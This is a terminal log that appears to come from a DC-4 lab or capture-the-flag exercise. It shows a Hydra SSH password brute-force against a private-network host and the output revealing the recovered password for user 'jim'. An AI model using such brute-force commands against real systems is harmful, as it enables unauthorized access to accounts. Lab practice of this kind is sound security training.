 ┌──(root㉿kali)-[/home/kali/dc/dc4]
└─# hydra -l jim -P pass.txt 192.168.1.9 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-09 13:33:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.1.9:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 98 to do in 00:01h, 14 active
[22][ssh] host: 192.168.1.9   login: jim   password: jibril04
[STATUS] 126.00 tries/min, 252 tries in 00:02h, 2 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-09 13:35:35